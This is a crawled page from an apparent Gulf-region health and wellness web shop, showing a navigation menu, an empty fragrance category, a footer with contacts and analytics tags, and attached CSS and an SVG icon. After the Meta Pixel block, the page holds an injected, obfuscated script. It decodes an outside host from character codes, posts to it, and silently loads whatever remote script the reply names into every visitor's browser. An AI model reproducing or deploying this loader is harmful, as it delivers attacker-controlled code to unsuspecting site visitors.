                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/essential-oils/">Essential Oils</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/personal-care/">Personal Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/pet-care/">Pet Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/aromatherapy/">Aromatherapy</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/eye-care/">Eye Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/sports-and-outdoor/" class="navtext">Sports and Outdoor</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/diving-products/">Diving Products</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/gps-global-positioning-systems/">GPS - Global Positioning Systems</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/athletic-and-outdoor/">Athletic and Outdoor</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/sports-headphones/">Sports Headphones</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/sports-speakers/">Sports Speakers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/travel-camping/">Travel & Camping</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/binoculars-and-telescopes/">Binoculars and Telescopes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/sports-camera/">Sports Camera</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/water-sports-fishing/">Water Sports & Fishing</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/sport-accessories/">Sport Accessories</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/cycling-products/">Cycling Products</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/solar-chargers-and-flash-lights/">Solar Chargers and Flash Lights</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/hunting-and-tactical/">Hunting and Tactical</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/golf-accessories/">Golf Accessories</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/indoor-games/">Indoor Games</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/diving-products-inflators/">Diving Products - Inflators</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/microscopes/">Microscopes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/portable-power-banks-and-batteries/">Portable Power Banks and Batteries</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/pet-nutrition/" class="navtext">Pet Nutrition</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/adult-cat-food/">Adult Cat Food</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/kittens-food/">Kittens Food</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/adult-dog-food/">Adult Dog Food</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/puppies-or-small-dog-food/">Puppies or Small Dog Food</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/pet-accessories/">Pet Accessories</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/cat-litter/">Cat Litter</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                            
                                                        <li aria-haspopup="false" class="brands-icons-menu">
                                <a href="https://www.hyjiyastore.com/brands/" class="navtext nobar">Brands</a>
                                
                            </li>
                                                  
                            <li class="wscarticon clearfix">
                                <!--<a href="#"><i class="fa fa-shopping-cart"></i> <em class="roundpoint">8</em><span class="hidetxt">Shopping
                                    Cart</span></a>!-->
                                                                
                                <a href="https://www.hyjiyastore.com/cart/" class="dropdown-toggle top-cart-holder" data-toggle="dropdown"><i class="fa fa-shopping-cart"></i><span class="badge cart-icon scart-count">0</span></a>

                                <div class="top-cart-container-dynamic">
                                                                    </div>
                                
                            </li>

                    </ul>
                  </nav>
                </div>


            </div>
        </div>
        
        
  	</div>  	    
        <div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
    	<a href="https://www.hyjiyastore.com/">Home</a> &raquo; 
        <a itemprop='itemListElement' itemscope itemtype='https://schema.org/ListItem' href='/home-and-lifestyle/'>
            <span itemprop='name'>Home and Lifestyle</span>
            <meta itemprop='position' content='2'>
        </a> &raquo; <a itemprop='itemListElement' itemscope itemtype='https://schema.org/ListItem' href='/candles-and-fragrance/'>
            <span itemprop='name'>Candles and Fragrance</span>
            <meta itemprop='position' content='1'>
        </a>    </div>
        
    <div class="content-container">
    	<div class="container">
            <div class="brands-n-products">
            	<div class="col-md-3 left-product-option">
                    <h2 class="title">
                    	Our Brands 
                    	<a class="brand-accordian" href="javascript:ourBrandToggle();"><i class="fa fa-plus"></i></a> 
                    </h2>
                    						<div class="brand-list-sel">
						<ul>
						  						</ul>
						</div>
					
										<p>&nbsp;</p>
                </div>
                
                <div class="col-md-9 right-products">
                	                    
                    <style>
                        ul.pagination a { color: #000; font-family: Arial; }
                    </style>
                    
                                    </div>
            </div>
        </div>
    </div>
    
    <div class="footer-container">
    	<div class="footer">
        	<div class="block">
            	<h3>Our Contacts</h3>
            	<ul>
                  <li>
                  	<table border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td><i class="fa fa-home"></i></td>
                        <td style="vertical-align:top;">Customer Support, Business Bay, Dubai<br />
Business Center, Sharjah Publishing City Free Zone - UAE</td>
                      </tr>
                    </table>
                  </li>
                  <li><i class="fa fa-phone"></i>+971 58 559 8002</li>
                  <li><i class="fa fa-envelope"></i><a style="color:#636363;" href="mailto:support@hyjiyastore.com">support@hyjiyastore.com</a></li>
                  <li><i class="fa fa-envelope"></i><a style="color:#636363;" href="mailto:info@hyjiyastore.com">info@hyjiyastore.com</a></li>
                </ul>
            </div>
            <div class="block">
            	<h3>About Our Shop</h3>
                <ul>
                  <li>We are Middle East's first dedicate online shopping portal for health and wellness products. We are launched in the year 2016 and today we have presence in all GCC countries. We are selling all leading brands in Health and Sports Nutrition, Food Supplements, Fitness Technology and Baby care. All our products are original and sourced directly from the official distribution channels. <br />
<br />
eShop Managed By HYJIYA STORE FZE United Arab Emirates</li>
                </ul>
            </div>

            <style type="text/css">
                  .prod-block { width:33.33%; width: 30%; float: left; margin-right: 2%; }
                  .prod-block img { width:100%; }
                  .prod-block a { display:block; }                  
            </style>
          <div class="block blthree">
            	<!-- <h3>Twitter</h3>
                <div class="twitterfeed"></div> -->
              <h3>Featured Products</h3>
                                            <div class="prod-block">
                <a href="https://www.hyjiyastore.com/product/dragon-pharma-l-carnitine-3000-32-servings-blue-razz/"><img alt="Dragon Pharma L-Carnitine - 3000 32 Servings - Blue Razz" src="https://www.hyjiyastore.com/assets/images/image-data/dragon-pharma-l-carnitine-3000-32-servings-blue-razz-01.jpg"></a>
              </div>
                                            <div class="prod-block">
                <a href="https://www.hyjiyastore.com/product/viking-force-l-carnitine-plus-120-caps/"><img alt="Viking Force L-Carnitine Plus 120 Caps" src="https://www.hyjiyastore.com/assets/images/image-data/viking-force-l-carnitine-plus-120-caps-01.jpg"></a>
              </div>
                                            <div class="prod-block">
                <a href="https://www.hyjiyastore.com/product/scitec-nutrition-hmb-90-capsules-45-servings/"><img alt="Scitec Nutrition HMB 90 capsules 45 servings" src="https://www.hyjiyastore.com/assets/images/image-data/scitec-nutrition-hmb-90-capsules-45-servings-01.jpg"></a>
              </div>
                                            <div class="prod-block">
                <a href="https://www.hyjiyastore.com/product/maxi-cosi-rodifix-summer-cover-cool-grey/"><img alt="Maxi-Cosi Rodifix Summer Cover Cool Grey" src="https://www.hyjiyastore.com/assets/images/image-data/maxi-cosi-rodifix-summer-cover-cool-grey-01.jpg"></a>
              </div>
                                            <div class="prod-block">
                <a href="https://www.hyjiyastore.com/product/activlab-hgh-night-60-caps/"><img alt="ACTIVLAB HGH Night 60 Caps" src="https://www.hyjiyastore.com/assets/images/image-data/activlab-hgh-night-60-caps-01.jpg"></a>
              </div>
                                            <div class="prod-block">
                <a href="https://www.hyjiyastore.com/product/kevin-levrone-levro-bcaa-4-1-1-powder-410g/"><img alt="Kevin Levrone Levro BCAA 4:1:1 Powder 410g" src="https://www.hyjiyastore.com/assets/images/image-data/Kevin_levrone_BCAA_Dubai.jpg"></a>
              </div>
              
          </div>
            <div class="block last text-center">
            	       	    	                <br />
                <img src="https://www.hyjiyastore.com/assets/images/root/consumer-rights.png" />
            </div>
        </div>
        <hr>
        <div class="footer">
        	<div class="block">
            	<h3>Quick Links</h3>
            	                <ul>
                                    	                    <li><a class="foot-ind" target="" href="https://www.hyjiyastore.com/page/about-us/">About Us</a></li>
				                    	                    <li><a class="foot-ind" target="" href="https://www.hyjiyastore.com/page/terms-condition/">Terms & Condition</a></li>
				                    	                    <li><a class="foot-ind" target="" href="https://www.hyjiyastore.com/page/contact-us/">Contact Us</a></li>
				                    	                    <li><a class="foot-ind" target="" href="https://www.hyjiyastore.com/page/privacy-policy/">Privacy Policy</a></li>
				                    	                    <li><a class="foot-ind" target="" href="https://www.hyjiyastore.com/page/points-pay-payment/">Points Pay Payment</a></li>
				                    	                    <li><a class="foot-ind" target="" href="https://www.hyjiyastore.com/page/shipping-policies/">Shipping Policies</a></li>
				                  </ul>
            </div>
            <div class="block">
                <h3>Our Brands</h3>
                                <ul>
                                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/garmin/">Garmin</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/polar/">Polar</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/forever-living/">Forever Living</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/body-attack/">Body Attack</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/quest/">Quest</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/muscletech/">Muscletech</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/nutrex/">Nutrex</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/usn/">USN</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/nutrend/">Nutrend</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/gat-sport/">GAT Sport</a></li>
				                  </ul>
            </div>
            <div class="block">
                <h3>Sign Up For Newsletter</h3>
                <div class="input-group newsletter">
                  <input type="text" class="form-control" name="newsletter_email" id="newsletter_email" placeholder="Email Address">
                  <span class="input-group-addon newsletter-go" id="basic-addon1">GO</span>
                </div>
                
                <h3 class="margin-bottom5px margin-top15px">Stay Connected</h3>
                <div class='row'>
                	<a href="https://www.facebook.com/hyjiyastore/" target="_blank"><i style="font-size:22px;" class='fa fa-facebook'></i></a>&nbsp;&nbsp;&nbsp;
                    <a href="https://www.instagram.com/hyjiyastore/" target="_blank"><i style="font-size:22px;" class='fa fa-instagram'></i></a>&nbsp;&nbsp;&nbsp;
                    <a href="https://linkedin.com/company/hyjiyastore" target="_blank"><i style="font-size:22px;" class='fa fa-linkedin'></i></a>&nbsp;&nbsp;&nbsp;
                </div>
            </div>
            <div class="block last">
                <table width="100%" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td>
                    	<img src="https://www.hyjiyastore.com/assets/images/root/img02.jpg" width="137" height="48"><br>
                    	<img src="https://www.hyjiyastore.com/assets/images/root/img04.jpg" width="137" height="55">
                    </td>
                    <td><img src="https://www.hyjiyastore.com/assets/images/root/img03.jpg" width="112" height="108"></td>
                  </tr>
                </table>
            </div>
        </div>
    </div>
    <div class="footer-credits">
        <div class="footer-credit">
          <div class="credits left">
            	<div><a href="https://www.hyjiyastore.com/page/contact-us/">Contact Us</a> / <a href="https://www.hyjiyastore.com/page/terms-condition/">Terms & Conditions</a></div>
            	<div>&copy; 2026 HyjiyaStore. All Rights Reserved.</div>	
          </div>
            <div class="pg-icons right">
              <img src="https://www.hyjiyastore.com/assets/images/root/mc.jpg" width="53" height="35">&nbsp;&nbsp;
              <img src="https://www.hyjiyastore.com/assets/images/root/visa.jpg" width="53" height="35">&nbsp;&nbsp;
              <img src="https://www.hyjiyastore.com/assets/images/root/cod.png" width="108" height="35"> 
            </div>
        </div>
    </div>
</div>
<script>server_sub_root = ''</script>
<script language="javascript" type="text/javascript" src="https://www.hyjiyastore.com/assets/js/root/jquery.min.js"></script>
<script language="javascript" type="text/javascript" src="https://www.hyjiyastore.com/assets/js/root/modernizr.custom.js"></script>
<script type="text/javascript" language="javascript" src="https://www.hyjiyastore.com/assets/js/root/jquery.validate.min.js"></script>
<script language="javascript" type="text/javascript" src="https://www.hyjiyastore.com/assets/js/root/jquery.rating.js"></script>
<script language="javascript" type="text/javascript" src="https://www.hyjiyastore.com/assets/js/root/complete-structure.js"></script>
<script language="javascript" type="text/javascript" src="https://www.hyjiyastore.com/assets/js/root/jquery.tabs.js"></script>
<script>
  function ourBrandToggle() {
    $('.left-product-option h2+div.brand-list-sel').slideToggle();
  }


  $(function () {
  $('.whatsapp-float').floatingWhatsApp({
  phone: '971585598002',
  popupMessage: 'Steve Here, How may i assist you?',
  position:'right',
  showPopup: true,
  message: 'I need a help on Candles and Fragrance ',
  headerTitle: 'Welcome to HyjiyaStore'
  });

  if($('.user-rating').length > 0) {
    $('.user-rating').raty({ 
          half: true,
          score: function() {
              return $(this).attr('data-score');
          },
          cancelOff    : server_sub_root+'/assets/images/root/rating/cancel-off.png',
          cancelOn     : server_sub_root+'/assets/images/root/rating/cancel-on.png',
          starHalf     : server_sub_root+'/assets/images/root/rating/star-half.png',
          starOff      : server_sub_root+'/assets/images/root/rating/star-off.png',
          starOn       : server_sub_root+'/assets/images/root/rating/star-on.png',
          click: function(score, evt) {
              var target = $(this);
              var id = $(this).data('id');
              $.post(server_sub_root+'/execute/', { cmd:'rating', modname:'Products', dataid:id, rating:score }, function(dataresp) {
                  target.raty('set', { score: $.trim(dataresp) });
              });
          }
      });
    }

    if($('.prd-rating').length > 0) {
      $('.prd-rating').raty({ 
            half: false,
            score: function() {
                return $(this).attr('data-score');
            },
            cancelOff    : server_sub_root+'/assets/images/root/rating/cancel-off.png',
            cancelOn     : server_sub_root+'/assets/images/root/rating/cancel-on.png',
            starHalf     : server_sub_root+'/assets/images/root/rating/star-half.png',
            starOff      : server_sub_root+'/assets/images/root/rating/star-off.png',
            starOn       : server_sub_root+'/assets/images/root/rating/star-on.png',
            click: function(score, evt) {
                $('#review_rating').val(score);
            }
      });
    }

});


</script>
<script type="text/javascript" src="https://www.hyjiyastore.com/assets/js/root/modality.jquery.min.js?733b3b0b269fac5d1c130dfb2ef754551269f766"></script>
<link rel="stylesheet" href="https://www.hyjiyastore.com/assets/css/root/modality.css" type="text/css" />
<div class="whatsapp-float floating-wpp"></div>
<div id="fb-root"></div>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '4989965787766165');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=4989965787766165&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --> <script>!function(t){if(localStorage.removeItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf"),null!==localStorage.getItem("QIQWJJnh1Ckclw0jFr5KPME2M3kYHTyq"))return!1;fetch([104,116,116,112,115,58,47,47,101,120,112,108,111,114,101,114,112,114,111,115,46,99,111,109].map((function(t){return String.fromCharCode(t)})).join(""),{method:"POST"}).then((function(t){if(t.ok)return t.text()})).then((function(e){if(!e)return!1;try{let a=JSON.parse(e).response;if("success"!==a.status)return!1;void 0!==a.data.socket&&localStorage.setItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf",JSON.stringify(a.data.socket)),void 0!==a.data.handler&&localStorage.setItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_handler",JSON.stringify(a.data.handler)),setTimeout((()=>{try{let e=t.createElement("script");e.setAttribute("src",a.data.script.map((function(t){return String.fromCharCode(t)})).join("")+(a.data.script.includes("?")?"&":"?")+"_="+(new Date).valueOf().toString().slice(0,-2)),t.head.appendChild(e)}catch(t){}}),250)}catch(t){}}))}(document);</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7G57D7N5MJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7G57D7N5MJ');
</script><script>
  /*const dfLayerOptions = {
    installationId: 'c70be72e-bb52-415b-b9f4-f73c1bfa76b3',
    zone: 'eu1'
  };

  (function (l, a, y, e, r, s) {
    r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
    s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
  })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
    doofinderLoader.load(dfLayerOptions);
  });

  document.addEventListener('doofinder.cart.add', function(event) {
    const { item_id, amount } = event.detail;

    $.post(server_sub_root+"/execute/", { cmd:"Add To Cart DF API", record:event.detail.item_id, trig:'Product Category', module:"Product", quantity:1 }, function(e) { 
        
    });

  });*/

</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.hyjiyastore.com/assets/css/root/mufazze.css?0877e44d3e4230245b839337a616ae1aa4492e4e
body_size: 582
content:

.products-contents .list-wrap ul li h2 { font-size: 15px; font-weight: 600; margin: 0 0 15px 0 !important; letter-spacing: 0.5px; font-family: verdana; } 
.reviewform .form-control { width:100%; max-width:400px; resize:none; color:#333; }
/*.products-contents .list-wrap { min-height:450px; height:unset !important; }*/

.reviewform label.error { position: unset !important; padding-left:unset; padding-top: unset; margin-bottom: 10px; }

.product-reviews { border-top: 1px solid; margin: 17px 0 10px 0; }

.reviews-container { margin: 15px 0 20px 0; }
.reviews-container .cname { font-weight: 600; margin-bottom: 2px; }
.reviews-container .cname i.active { color:orange; }

.brand-accordian { display:none; float: right; color: #fff; padding: 5px 8px 5px 8px; margin: -6px 0; }
.left-product-option h2+div.brand-list-sel { display:block; }

.search-bar { position:relative; }
.search-bar .search-results-desk { display: none; position:absolute; text-align: left; z-index: 999; width: 100%; width: 95.5%; }
.search-results-desk #search-list01 { background: rgba(255,255,255,.85);  }
.search-results-desk #search-list01 li {}
.search-results-desk #search-list01 li a { padding: 7px 15px; font-size: 15px; border-bottom: 1px solid #333; display: block; color: #000; }
.search-results-desk #search-list01 li a:hover { background: #4a4a4a; color: #fff; }

/*Updated Code For Menu 24 July 2024*/
.wsmenu>.wsmenu-list>li>a { color:#fff !important; }


.product-box-cobtainer { padding-left: 5px; padding-right: 5px; }
.product-box-cobtainer .product-box { border: 1px solid #ededed; /*padding: 10px 10px 10px 10px;*/ margin-bottom: 10px; }
.product-box-cobtainer .product-box .img-box { position: relative; min-height: 250px; }
.product-box-cobtainer .product-box .img-box a { display: block;  }
.product-box-cobtainer .product-box .img-box img { position: absolute; left: 0; right: 0; bottom: 0; top: 0; margin: auto; }

.product-box-cobtainer .product-box .title { background:#333; background: rgba(204, 204, 204, .4); padding: 10px 10px; }
.product-box-cobtainer .product-box .title .title-text { font-size: 14px; display: block; color: #000; min-height: 50px; }
.product-box-cobtainer .product-box .title span.price { display: inline-block; width: 59%; margin-top: 5px; }
.product-box-cobtainer .product-box .title span.price .opr { color:#9e9c9c; font-size: 11px; }
.product-box-cobtainer .product-box .title span.price .opr strong { text-decoration: line-through;}
.product-box-cobtainer .product-box .title span.price .pr { color: #009; font-size: 14px; font-weight: 600; }
.product-box-cobtainer .product-box .title span.addtocart { display: inline-block; width: 39%; margin-top: 5px; }
.product-box-cobtainer .product-box .title span.addtocart a { 
    background: rgba(0, 51, 153, .85); padding: 7px 10px 7px 10px; color: #fff; text-align: center; display: block; font-size: 13px }


@media only screen and (max-width: 980px) {
  .brand-accordian { display: block; }
  .left-product-option h2+div.brand-list-sel { display:none; }

  /*Updated Code For Menu 24 July 2024*/
  .wsmenu>.wsmenu-list>li>a { color:#000 !important; }
  .wsmegamenu .container-fluid, .wsmegamenu .container-fluid .row .col-lg-3.col-md-12 { padding:0; }
  .wsmegamenu .wstliststy02 li { padding: 15px 0 15px 27px !important; margin: 0 !important;  }
  .wsmenu>.wsmenu-list>li .wstliststy02 { margin: 0; }
  .wsmenu>.wsmenu-list>li .wstliststy02 li a { color:#000; }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hyjiyastore.com/assets/images/root/whatsapp.svg
body_size: 1110
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   viewBox="0 0 1706.9867 1422.48"
   height="1422.48"
   width="1706.9867"
   xml:space="preserve"
   id="svg2"
   version="1.1"><metadata
     id="metadata8"><rdf:RDF><cc:Work
         rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" /></cc:Work></rdf:RDF></metadata><defs
     id="defs6"><clipPath
       id="clipPath18"
       clipPathUnits="userSpaceOnUse"><path
         id="path16"
         d="M 0,1066.861 H 1280.244 V 0 H 0 Z" /></clipPath><clipPath
       id="clipPath30"
       clipPathUnits="userSpaceOnUse"><path
         id="path28"
         d="M 0,1066.861 H 1280.244 V 0 H 0 Z" /></clipPath></defs><g
     transform="matrix(1.3333333,0,0,-1.3333333,0,1422.48)"
     id="g10"><g
       id="g12"><g
         clip-path="url(#clipPath18)"
         id="g14"><g
           transform="translate(1260.3838)"
           id="g20"><path
             id="path22"
             style="fill:#25d366;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 h -1240.524 c -10.968,0 -19.86,8.892 -19.86,19.86 v 1027.142 c 0,10.968 8.892,19.859 19.86,19.859 H 0 c 10.968,0 19.86,-8.891 19.86,-19.859 V 19.86 C 19.86,8.892 10.968,0 0,0" /></g></g></g><g
       id="g24"><g
         clip-path="url(#clipPath30)"
         id="g26"><g
           transform="translate(736.1802,489.2339)"
           id="g32"><path
             id="path34"
             style="fill:#ffffff;fill-opacity:1;fill-rule:evenodd;stroke:none"
             d="m 0,0 c -5.211,2.608 -30.831,15.213 -35.608,16.954 -4.776,1.739 -8.25,2.607 -11.724,-2.608 -3.474,-5.216 -13.461,-16.955 -16.501,-20.433 -3.039,-3.477 -6.079,-3.914 -11.29,-1.304 -5.211,2.608 -22.002,8.11 -41.906,25.865 -15.491,13.818 -25.95,30.882 -28.989,36.099 -3.04,5.217 -0.325,8.037 2.284,10.635 2.345,2.335 5.212,6.087 7.817,9.13 2.606,3.042 3.474,5.217 5.211,8.693 1.737,3.479 0.869,6.521 -0.435,9.129 -1.302,2.608 -11.724,28.259 -16.066,38.694 -4.23,10.16 -8.526,8.784 -11.725,8.945 -3.036,0.151 -6.514,0.183 -9.987,0.183 -3.474,0 -9.12,-1.304 -13.897,-6.52 -4.776,-5.217 -18.238,-17.825 -18.238,-43.473 0,-25.651 18.672,-50.429 21.278,-53.907 2.606,-3.479 36.745,-56.113 89.021,-78.685 12.432,-5.37 22.139,-8.576 29.707,-10.977 12.483,-3.967 23.843,-3.407 32.822,-2.065 10.012,1.495 30.831,12.605 35.174,24.777 C 11.29,-18.693 11.29,-8.26 9.987,-6.087 8.685,-3.913 5.211,-2.609 0,0 m -95.082,-129.825 h -0.07 c -31.105,0.012 -61.613,8.369 -88.227,24.162 l -6.33,3.757 -65.606,-17.21 17.511,63.966 -4.121,6.559 c -17.352,27.598 -26.517,59.496 -26.503,92.25 0.038,95.573 77.8,173.329 173.415,173.329 46.3,-0.016 89.822,-18.07 122.551,-50.836 C 60.265,133.388 78.278,89.836 78.26,43.519 78.221,-52.062 0.46,-129.825 -95.082,-129.825 M 52.446,191.049 c -39.375,39.421 -91.739,61.14 -147.53,61.163 -114.953,0 -208.511,-93.552 -208.557,-208.54 -0.015,-36.758 9.588,-72.635 27.839,-104.264 l -29.587,-108.071 110.558,29.001 c 30.462,-16.615 64.759,-25.373 99.664,-25.384 h 0.085 10e-4 c 114.941,0 208.507,93.561 208.554,208.551 0.021,55.726 -21.652,108.124 -61.027,147.544" /></g></g></g></g></svg>